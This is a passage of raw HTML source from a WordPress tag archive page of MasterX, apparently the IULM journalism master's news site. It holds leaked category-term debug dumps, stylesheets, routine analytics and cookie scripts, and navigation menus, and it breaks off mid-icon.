all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1020)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1020)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(153)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(153)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4102)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4102)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2131)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2131)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1026)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1026)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2407)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2407)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(650)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(650)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17144 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17143 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-gipi tag-921 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 